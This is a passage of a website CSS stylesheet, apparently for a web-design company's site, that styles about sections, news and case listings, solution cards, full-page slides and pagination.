.tx-about3 .tx-main-title em {
  color: #fff;
}

.tx-about3 .swiper-container1 {
  margin-top: -66px;
  z-index: 30;
}

.tx-about3-main {
  border-top: 1px solid #bcc0c6;
  margin-top: 70px;
  position: relative;
}

.tx-about3-main-li {
  height: 100%;
  background: #fff;
  padding: 16px;
  position: relative;
}

.tx-about3-main-li img {
  width: 100%;
  height: 120px;
}

.tx-about3-main-li h3 {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-top: 15px;
  cursor: pointer;
}

.tx-about3-main-li h3:hover {
  color: #34a7ff;
}

.tx-about3-main-li span {
  display: block;
  min-height: 160px;
}

.tx-about3-main-li em {
  display: block;
  font-size: 14px;
  line-height: 28px;
}
.tx-about3-main-li em:first-of-type {
  margin-top: 10px;
}
.tx-about3-main-time {
  text-align: center;
  margin-bottom: 65px;
}

.tx-about3-main-time h4 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-about3-main-time b {
  display: inline-block;
  border: 1px solid #fff;
  border-radius: 50%;
}

.tx-about3-main-time s {
  float: left;
  width: 10px;
  height: 10px;
  margin: 4px;
  background: #fff;
  border-radius: 50%;
}

.tx-about3 .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 60%;
}

.tx-about3 .swiper-button {
  width: 38px;
  height: 50px;
  background: #000;
  opacity: 0.7;
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-size: 20px;
}

.tx-about3 .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about3 .swiper-button-prev {
  left: -70px;
}

.tx-about4 .mains {
  margin-bottom: 70px;
}

.tx-about4-main {
  position: relative;
}

.tx-about4-main img {
  width: 100%;
  height: auto;
}

.tx-about4-main .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 50%;
}

.tx-about4-main .swiper-button {
  width: 38px;
  height: 58px;
  background: #000;
  opacity: 0.2;
  text-align: center;
  line-height: 58px;
  color: #fff;
  font-size: 20px;
}

.tx-about4-main .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about4-main .swiper-button-prev {
  left: -70px;
}

.tx-about5 {
  background: url(images/about5-bg.jpg) center center no-repeat;
}

.tx-about5 .tx-main-title b,
.tx-about5 .tx-main-title em,
.tx-about5 .tx-main-title h3 {
  color: #fff;
}

.tx-about5-main li {
  position: relative;
  width: 26%;
  margin: 0 3.66%;
  border: 1px solid #fff;
  padding: 50px 50px 30px;
}

.tx-about5-main li h3 {
  line-height: 30px;
  color: #fff;
  font-size: 14px;
}

.tx-about5-main li i {
  font-size: 50px;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 64px;
  position: absolute;
  left: 50px;
  top: -30px;
  color: #fff;
  background: #999;
  border-radius: 50%;
}

.tx-about5-contact {
  text-align: center;
  margin: 100px 0;
}

.tx-about5-contact .buttons {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  background: #ada299;
  border-radius: 50%;
  cursor: pointer;
  animation: headh4 2s infinite;
  -webkit-animation: headh4 2s infinite;
}

.tx-about5-contact .buttons b {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #fff;
  margin: 8px;
}

.tx-about5-contact .buttons img {
  position: absolute;
  left: 100%;
  bottom: 100%;
  max-width: 252px;
  margin-left: 10px;
  margin-bottom: 10px;
}

.tx-about5-contact .boxs {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 9999;
}

.tx-about5-contact .boxs b {
  position: absolute;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  top: 0;
  left: 0;
}

.tx-about5-contact .boxs .maps {
  position: absolute;
  z-index: 20;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  width: 50%;
  height: 50%;
  padding: 16px;
  background: #fff;
  border-radius: 10px;
}

.tx-about5-contact .boxs .maps iframe {
  width: 100%;
  height: 100%;
  border: none;
}

.tx-about5-contact .boxs .maps i {
  position: absolute;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  color: #eb846e;
  background: #f1f1f1;
  border-radius: 50%;
  right: -19px;
  top: -19px;
}

.tx-about6 {
  background: url(images/about6-bg.png) center bottom no-repeat;
}

.tx-about6-main {
  padding: 0 10%;
}

.tx-about7 {
  background: url(images/about7-bg.jpg) center center no-repeat;
  height: 170px;
  text-align: center;
  padding-top: 60px;
}

.tx-about7 h3 {
  display: inline-block;
  font-size: 32px;
  color: #fff;
  position: relative;
  top: 6px;
}

.tx-about7 a {
  position: relative;
  display: inline-block;
  line-height: 50px;
  border: 1px solid #fff;
  font-size: 18px;
  color: #fff;
  padding: 0 30px;
  margin-left: 90px;
}

.tx-about7 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0;
}

.tx-about7 a i {
  font-size: 24px;
  margin-left: 12px;
}

.tx-about7 a:hover b {
  opacity: 0.16;
}

.tx-others-top {
  position: relative;
  font-size: 16px;
  color: #fff;
  z-index: 99;
  line-height: 62px;
  height: 62px;
  overflow: hidden;
  margin-top: -62px;
  background-color: rgba(0, 0, 0, 0.3);
}

.tx-others-top b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  z-index: -1;
}

.tx-others-top a {
  color: #fff;
}

.tx-otherl-main {
  padding: 86px 0;
}

.tx-othernl-main {
  background: #f7f7f7;
}

.tx-other-left {
  width: 74%;
}

.tx-other-right {
  width: 26%;
  padding-left: 50px;
}

.tx-other-right-titles h3 {
  border-left: 3px solid #105ae3;
  font-size: 16px;
  padding-left: 20px;
}

.tx-otherc-main .tx-other-right-titles {
  padding-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 12px;
}

.tx-right-one {
  position: relative;
  margin-bottom: 36px;
}

.tx-right-one h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 14px;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  background: #000;
  opacity: 0.7;
  color: #fff;
  padding: 0 80px 0 30px;
}

.tx-right-one .swiper-pagination {
  width: 80px;
  left: auto;
  right: 0;
  bottom: 15px;
}

.tx-right-one .swiper-pagination-bullet {
  background: #fff;
}

.tx-right-two {
  margin-bottom: 36px;
}

.tx-right-twos {
  padding: 20px;
  background: #fff;
}

.tx-right-two .tx-issuel-titles {
  font-size: 18px;
  padding-left: 20px;
  border-left: 2px solid #3b95ff;
  line-height: 20px;
  margin-bottom: 10px;
}

.tx-right-two li {
  padding: 20px 0;
  border-bottom: 1px solid #e2e2e2;
}

.tx-right-two li .img {
  width: 32%;
}

.tx-right-two li .text {
  width: 68%;
  padding-left: 12px;
}

.tx-right-two li .text h3 {
  font-size: 16px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
  margin-bottom: 14px;
}

.tx-right-two li .text em {
  display: block;
  font-size: 14px;
  line-height: 20px;
  height: 20px;
  overflow: hidden;
  color: #888;
}

.tx-right-two li.qianyue a {
  line-height: 22px;
  font-size: 14px;
}

.tx-right-two li.qianyue a h3 {
  margin-bottom: 10px;
}

.tx-right-three {
  margin-bottom: 36px;
}

.tx-right-four {
  margin-bottom: 36px;
}

.tx-right-four > h3 {
  line-height: 46px;
  text-align: center;
  background: #fff;
  color: #3b95ff;
  font-size: 18px;
  margin-bottom: 20px;
}

.tx-right-four li {
  width: 31.33%;
  margin: 4px 0;
  margin-left: 2%;
}

.tx-right-four li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-right-four li a {
  display: block;
  font-size: 14px;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 10px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a {
  float: left;
  margin: 5px 6px 5px 0;
  font-size: 12px !important;
  font-weight: 400 !important;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 6px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel-navs {
  margin-bottom: 30px;
}

.tx-issuel-navs li {
  width: 10.66%;
  margin-left: 0.5%;
}

.tx-issuel-navs li:nth-child(1) {
  margin-left: 0;
}

.tx-issuel-navs li a {
  display: block;
  line-height: 45px;
  background: #f2f2f4;
  text-align: center;
  font-size: 16px;
}

.tx-issuel-navs li a:hover,
.tx-issuel-navs li.active a {
  background: #3b95ff;
  color: #fff;
}

.tx-issuel li {
  width: 32%;
  margin-left: 2%;
  margin-bottom: 30px;
}

.tx-issuel li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel li .img {
  position: relative;
  height: 190px;
  overflow: hidden;
}

.tx-issuel li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-issuel li .text {
  padding: 14px 25px;
  border: 1px solid #f4f4f4;
}

.tx-issuel li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-issuel li .text em {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 22px;
  height: 66px;
  overflow: hidden;
  margin: 10px 0;
}

.tx-issuel li .text i {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 28px;
  background: url(images/issuel-icon.png) center right no-repeat;
}

.tx-issuel li:hover {
  box-shadow: 0 0 10px #eee;
}

.tx-page { margin-top: 20px; text-align: center; position: relative; display: flex; justify-content: center; }

.tx-page a, .tx-page span { display: inline-block; line-height: 40px !important; padding: 0 16px; margin: 0 2px; border: 1px solid #f0f0f0; color: #666; font-size: 12px !important; background: #fff; border-radius: 5px; overflow: hidden; }

.tx-page a.current, .tx-page span.current { background: #105ae3; border-color: #105ae3; color: #fff; }
.tx-page a:hover { color: #105ae3; border-color: #105ae3; }
.tx-newsl-nav { text-align: center; margin-bottom: 60px; }
.tx-newsl-nav li { float: none; display: inline-block; margin: 0 20px; }
.tx-newsl-nav li a { display: block; padding: 16px 50px; border-radius: 10px; background: #fff; }
.tx-newsl-nav li a i { font-size: 50px; color: #3b95ff; }
.tx-newsl-nav li a h3 { font-size: 18px; margin-top: 6px; }
.tx-newsl-nav li a:hover, .tx-newsl-nav li.active a { background: #3b95ff; }
.tx-newsl-nav li a:hover i, .tx-newsl-nav li.active a i { color: #fff; }
.tx-newsl-nav li a:hover h3, .tx-newsl-nav li.active a h3 { color: #fff; }

.tx-newsl-top { background: #fff; margin-bottom: 40px; }
.tx-newsl-top .img { width: 46%; }

.tx-newsl-top .text {
  width: 54%;
  padding: 45px;
}

.tx-newsl-top .text h3 {
  font-size: 20px;
  font-weight: 700;
}

.tx-newsl-top .text em {
  display: block;
  font-size: 16px;
  color: #666;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
  margin: 26px 0;
}

.tx-newsl-top .text i {
  display: block;
  font-size: 14px;
  color: #969696;
}

.tx-newsl-top .swiper-pagination {
  width: 80px;
  left: auto;
  right: 45px;
  bottom: 40px;
}

.tx-newsl-top .swiper-pagination-bullet {
  background: #000;
}

.tx-newsl-top .swiper-pagination-bullet-active {
  background: #3b95ff;
}

.tx-newsl-main li {
  width: 48.5%;
  margin-left: 3%;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}

.tx-newsl-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-newsl-main li h3 {
  font-size: 18px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin-bottom: 10px;
  font-weight: 700;
}

.tx-newsl-main li em {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 28px;
  height: 84px;
  overflow: hidden;
}

.tx-newsl-main li .times {
  border-top: 1px solid #f1f1f1;
  margin-top: 20px;
  padding-top: 16px;
}

.tx-newsl-main li .times {
  text-align: center;
}

.tx-newsl-main li .times b {
  font-size: 26px;
  font-weight: 400;
}

.tx-newsl-main li .times p {
  font-size: 14px;
  color: #707070;
}

.tx-newsl-main li .times i {
  font-size: 34px;
  color: #ccc;
  line-height: 46px;
}

.tx-otherc-main {
  padding: 40px 0;
}

.tx-newsc-title {
  padding-bottom: 30px;
  border-bottom: 1px dashed #e2e2e2;
  margin-bottom: 30px;
}

.tx-newsc-title h1 {
  font-size: 26px;
  margin-bottom: 16px;
  line-height: 38px;
}

.tx-newsc-title em {
  display: inline-block;
  font-size: 14px;
  color: #666;
  margin-right: 10px;
}

@media (max-width: 768px) {
  .tx-newsc-title > em:nth-child(2),
  .tx-newsc-title > em:nth-child(3),
  .tx-newsc-title > em:nth-child(4),
  .tx-newsc-title > em:nth-child(5) {
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
  }

  .tx-newsc-title > em:nth-child(5) a {
    display: block;
    margin-bottom: 5px;
    font-size: 12px;
    background-color: #1b8eee;
    color: #fff;
    padding: 2px 4px;
  }
}

.tx-newsc-title em i {
  font-size: 20px;
  margin-right: 8px;
}

.tx-contentss,
.tx-contentss p,
.tx-contentss span {
  font-size: 14px;
  line-height: 2;
  margin-bottom: 15px;
}

.tx-contentss h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-contentss img {
  max-width: 100%;
  height: auto;
}

.tx-contentss a {
  color: #3b95ff;
}

.tx-contentss a:hover {
  text-decoration: underline;
}

.tx-contentss table,
.tx-contentss td,
.tx-contentss tr {
  border: 1px solid #333;
  border-collapse: collapse;
  vertical-align: middle;
  text-align: center;
  padding: 10px 0;
}

.tx-contentss .tables tr td:nth-child(3),
.tx-contentss .tables tr td:nth-child(4) {
  text-align: left;
  padding: 10px;
}

.tx-contentss .tables tbody tr:nth-child(1) td {
  text-align: center;
}

.tx-contentss .tablee,
.tx-contentss .tablee td,
.tx-contentss .tablee tr {
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
}

.tx-contentss .tablee tr:first-child td {
  padding-top: 30px;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(8) td:nth-child(2) p {
  width: 50%;
  margin: 0 auto;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(10) td:nth-child(2) p {
  text-align: left;
  padding-left: 15%;
}

.tx-contents-page {
  text-align: center;
  margin-top: 50px;
}

.tx-contents-page .zan a {
  position: relative;
  display: inline-block;
  width: 86px;
  height: 86px;
  text-align: center;
  background: #3b95ff;
  border-radius: 50%;
  padding-top: 12px;
  overflow: hidden;
}

.tx-contents-page .zan i {
  font-size: 34px;
  color: #fff;
}

.tx-contents-page .zan span {
  font-size: 14px;
  color: #fff;
  display: block;
  margin-top: 5px;
}

.tx-contents-page .share {
  display: inline-block;
  margin-top: 36px;
}

.tx-contents-page .main {
  position: relative;
  margin-top: 30px;
  border-top: 1px dashed #e2e2e2;
  padding-top: 40px;
}

.tx-contents-page .main .text {
  padding: 0 45px;
  width: 50%;
  font-size: 14px;
  color: #666;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-contents-page .main .text a {
  color: #666;
}

.tx-contents-page .main .text i {
  font-size: 20px;
  margin: 0 10px;
  position: relative;
  top: 3px;
}

.tx-contents-page .main .text.fl {
  text-align: right;
}

@media (max-width: 768px) {
  .tx-case-main .top a.img img {
    height: 100%;
  }

  .tx-contents-page .main .text.fl {
    text-align: left;
  }

  .tx-contents-page .main .text span {
    float: left;
    padding-right: 15px;
  }

  .tx-contents-page .main .text span i {
    display: none;
  }
}

.tx-contents-page .main .text.fr {
  text-align: left;
}

.tx-contents-page .main .icon {
  position: absolute;
  top: 40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #f1f1f1;
  width: 60px;
  line-height: 30px;
  height: 30px;
  border-radius: 2px;
}

.tx-contents-page .main .icon i {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #666;
  border-radius: 50%;
  margin: 0 2px;
  margin-top: 12px;
}

.tx-contents-page .forms {
  background: url(images/content-formbg.jpg) center center no-repeat;
  background-size: 100%;
  height: 147px;
  margin-top: 40px;
  text-align: center;
  padding-top: 25px;
}

.tx-contents-page .forms h3 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-contents-page .forms form {
  display: inline-block;
}

.tx-contents-page .forms input[type="text"] {
  float: left;
  line-height: 40px;
  width: 300px;
  border: none;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.tx-contents-page .forms input[type="submit"] {
  float: left;
  line-height: 40px;
  width: 100px;
  border: none;
  background: #3b95ff;
  color: #fff;
  margin-left: 5px;
  font-size: 16px;
}

.tx-contents-page .forms a {
  float: left;
  line-height: 40px;
  width: 100px;
  background: #fff;
  color: #3b95ff;
  font-size: 16px;
  margin-left: 12px;
}

.tx-contents-page .forms h4 {
  float: left;
  color: #fff;
  font-size: 22px;
  line-height: 40px;
  margin-left: 20px;
}

.tx-contents-page .forms i {
  margin-right: 12px;
  font-size: 32px;
}

.tx-content-hot {
  margin-top: 40px;
}

.tx-content-hot .title {
  font-size: 22px;
  margin-bottom: 30px;
}

.tx-content-hot .title b {
  font-weight: 400;
  color: #e2e2e2;
}

.tx-content-hot li {
  width: 23.5%;
  margin-left: 2%;
}

.tx-content-hot li:nth-child(1) {
  margin-left: 0;
}

.tx-content-hot li h3 {
  font-size: 14px;
  color: #6c6c6c;
  line-height: 25px;
  height: 50px;
  margin: 10px 15px;
}

.tx-solution li {
  width: 31.33%;
  margin: 1%;
  background: #fff;
}

.tx-solution li .img {
  position: relative;
  height: 250px;
  overflow: hidden;
}

.tx-solution li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-solution li .img b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-solution li .img i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-align: center;
  font-size: 50px;
  width: 100%;
}

.tx-solution li .img:hover b {
  opacity: 0.5;
}

.tx-solution li .text {
  padding: 12px 30px;
}

.tx-solution li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 8px;
}

.tx-solution li .text em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  color: #666;
  height: 104px;
  overflow: hidden;
}

.tx-solution li .text h4 {
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid #f1f1f1;
  line-height: 26px;
  color: #777;
}

.tx-solution li .text b {
  font-size: 14px;
  font-weight: 400;
}

.tx-solution li .text i {
  font-size: 22px;
}

.tx-solution li:hover {
  background: #3b95ff;
}

.tx-solution li:hover em,
.tx-solution li:hover h3,
.tx-solution li:hover h4 {
  color: #fff;
}

.tx-solution li:hover h4 {
  border-color: #fff;
}

#pageContain {
  overflow: hidden;
}

.pagee {
  box-shadow: 1px 1px 4px 0 #000;
  display: none;
  width: 100%;
  height: 100%;
  min-width: 1670px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
}

.contain {
  width: 100%;
  height: 100%;
  display: none;
  position: relative;
  z-index: 0;
  overflow: hidden;
}

.current .contain,
.slide .contain {
  display: block;
}

.current {
  display: block;
  z-index: 1;
}

.slide {
  display: block;
  z-index: 2;
}

.section1 {
  background: url(images/wzjs-bg1.jpg) center center no-repeat;
}

.section2 {
  background: #f9f9f9;
}

.section3 {
  background: #fff url(images/wzjs-bg3.jpg) bottom center no-repeat;
}

.section4 {
  background: #fbfcfd;
}

.section5 {
  background: url(images/wzjs-bg5.jpg) center center no-repeat;
}

.section6 {
  background: url(images/wzjs-bg6.jpg) center center no-repeat;
}

.section7 {
  background: url(images/wzjs-bg7.jpg) center center no-repeat;
}

.section8 {
  background: #fff;
}

.section9 {
  background: #1f8cf9;
}

.pages.section1 {
  background: url(images/app-bg1.jpg) center center no-repeat;
}

.pages.section2 {
  background: url(images/app-bg2.jpg) center center no-repeat;
}

.pages.section3 {
  background: url(images/app-bg3.jpg) center center no-repeat;
}

.pages.section4 {
  background: url(images/app-bg4.jpg) center center no-repeat;
}

.pages.section5 {
  background: #fff;
}

.pages.section6 {
  background: #1f8cf9;
}

#article .tx-centers {
  position: relative;
  height: 100%;
}

.tx-page-main {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 572px;
}

.tx-page-main .text {
  width: 50%;
}

.tx-page-main .text.fl {
  padding-right: 80px;
}

.tx-page-main .text.fr {
  padding-left: 80px;
}

.tx-page-main .text h3 {
  font-size: 56px;
}

.tx-page-main .text em {
  display: block;
  font-size: 22px;
  margin: 20px 0;
  color: #878787;
}

.tx-page-main .text > i {
  display: inline-block;
  width: 50px;
  height: 3px;
  background: #dedede;
  margin-bottom: 50px;
}

.tx-page-main .text p {
  font-size: 18px;
  line-height: 36px;
  color: #5c5c5c;
}

.tx-page-main .text ul {
  margin: 48px 0 80px;
}

.tx-page-main .text li {
  font-size: 18px;
  margin-right: 10px;
  border: 1px solid #878787;
  border-radius: 99px;
  line-height: 40px;
  padding: 0 20px;
  color: #878787;
}

.tx-page-main .text a {
  position: relative;
  z-index: 30;
  display: inline-block;
  margin-right: 20px;
  line-height: 60px;
  font-size: 20px;
  padding: 0 20px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
}

.tx-page-main .text a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
}

.tx-page-main .text a i {
  font-size: 24px;
  margin-left: 15px;
}

.tx-page-main .text a:hover b {
  opacity: 0.2;
}

.tx-page-main .text a.on:hover {
  color: #fff;
  background: #3b95ff;
}

.tx-page-main .img {
  width: 50%;
  height: 100%;
  position: relative;
  height: 100%;
}

.tx-page-main.tx-pages {
  top: 120px;
}

.tx-page-main.tx-page1,
.tx-page-main.tx-page1 .text li,
.tx-page-main.tx-page1 .text p,
.tx-page-main.tx-page1 a,
.tx-page-main.tx-page1 em {
  color: #fff;
}

.tx-page-main.tx-page1 .text a,
.tx-page-main.tx-page1 .text li {
  border-color: #fff;
}

.tx-page-main.tx-page1 .img {
  padding-top: 80px;
}

.tx-page-main.tx-page1 .text > i {
  background: #fff;
}

.tx-page-main.tx-page2 .img img {
  position: absolute;
}

.tx-page-main.tx-page2 .img .img1 {
  right: 0;
  top: -90px;
  width: 92.6%;
}

.tx-page-main.tx-page2 .img .img2 {
  left: -220px;
  top: 240px;
  width: 72.1%;
}

.tx-page-main.tx-page2 .img .img3 {
  right: 0;
  bottom: -100px;
  width: 77.4%;
}

.tx-page-main.tx-page3 .img {
  text-align: right;
}

.tx-page-main.tx-page4 .img img {
  position: absolute;
}

.tx-page-main.tx-page4 .img .img1 {
  top: 0;
  left: 125px;
  z-index: 20;
  width: 69.9%;
}

.tx-page-main.tx-page4 .img .img2 {
  top: 60px;
  left: 0;
  z-index: 10;
  width: 58.9%;
}

.tx-page-main.tx-page7 .img img {
  position: absolute;
}

.tx-page-main.tx-page7 .img .img1 {
  top: -70px;
  left: 0;
  z-index: 20;
  width: 37.8%;
}

.tx-page-main.tx-page7 .img .img2 {
  bottom: -130px;
  right: 50px;
  z-index: 10;
  width: 61.5%;
}

.pages.section2 .tx-page-main.tx-page2 img {
  position: absolute;
}

.pages.section2 .tx-page-main.tx-page2 .img1 {
  top: -90px;
  left: 0;
  width: 59.59%;
}

.pages.section2 .tx-page-main.tx-page2 .img2 {
  bottom: -90px;
  right: 0;
  left: auto;
  top: auto;
  width: 100%;
}

.page:last-child .tx-foot {
  position: absolute;
  bottom: 0;
  left: 0;
}

.tx-page-news {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 666px;
}

.tx-page-news li {
  width: 48.5%;
  margin-left: 3%;
}

.tx-page-news li:nth-child(1) {
  margin-left: 0;
}

.tx-page-news .titless {
  float: left;
  display: block;
  width: 100%;
  margin-bottom: 50px;
}

.tx-page-news .titless h3 {
  font-size: 26px;
  padding-left: 20px;
  border-left: 3px solid #3b95ff;
  line-height: 30px;
}

.tx-page-news .titless a {
  font-size: 18px;
  line-height: 30px;
  color: #888;
}

.tx-page-news .titless a:hover {
  color: #3b95ff;
}

.tx-page-news-main {
  position: relative;
  padding: 30px 0;
  padding-left: 140px;
  border-bottom: 1px dashed #e3e3e3;
}

.tx-page-news-main:last-child {
  border-top: none;
}

.tx-page-news-main .times {
  position: absolute;
  left: 0;
  top: 30px;
  padding: 12px 20px;
  border-radius: 4px;
  background: #bbb;
  color: #fff;
  text-align: center;
}

.tx-page-news-main .times b {
  font-size: 34px;
}

.tx-page-news-main .times em {
  font-size: 14px;
}

.tx-page-news-main .text {
  padding: 6px 0;
}

.tx-page-news-main .text h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 4px;
}

.tx-page-news-main .text em {
  display: block;
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
}

.tx-page-news-main:hover .times {
  background: #3b95ff;
}

.tx-casel {
  background: url(images/case-bg.jpg) top center no-repeat;
  padding-top: 100px;
  padding-bottom: 0;
}

.tx-casel .tx-main-title {
  text-align: left;
}

.tx-casel .tx-main-title a.active {
  color: #3b95ff;
}

.tx-casel-main li {
  width: 25%;
}

.tx-casel-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-casel-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-casel-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-casel-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.6;
  z-index: 10;
}

.tx-casel-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-casel-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-casel-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-casel-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-casel-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-casel-main .boxs .more {
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-casel-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-casel-main li:hover .box b {
  background: #1e75d7;
  opacity: 0.8;
}

.tx-casel-main li:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-casel-main li:hover .box img {
  opacity: 0;
}

.tx-casel-main li:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-casel-page.tx-page {
  margin-top: 0;
  padding: 20px 0;
  background: #dde4ec;
}

.tx-casec-top {
  padding: 40px 0;
}

.tx-casec-top h3 {
  position: relative;
  font-size: 30px;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

.tx-casec-top h3 i {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 40px;
  height: 3px;
  background: #ccc;
}

.tx-casec-top p {
  font-size: 16px;
  line-height: 36px;
}

.tx-casec-top-left {
  width: 50%;
  padding-right: 60px;
  border-right: 1px solid #e8e8e8;
}

.tx-casec-top-right {
  width: 50%;
  padding-left: 60px;
}

.tx-casec-top .bshare-custom {
  margin-top: 50px;
}

.tx-casec-top .bshare-custom a {
  display: inline-block;
  padding-left: 60px;
  height: 60px;
  position: relative;
  margin-right: 40px;
}

.tx-casec-top .bshare-custom .bshare-qzone {
  background: url(images/kj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog {
  background: url(images/wb-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links {
  display: inline-block !important;
  background: url(images/lj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-qzone:hover {
  background: url(images/kj-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog:hover {
  background: url(images/wb-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links:hover {
  background: url(images/lj-icons.png) center center no-repeat;
}

.tx-casec-top-right ul {
  margin-top: 40px;
}

.tx-casec-top-right ul li {
  width: 20%;
  text-align: center;
}

.tx-casec-top-right ul li h4 {
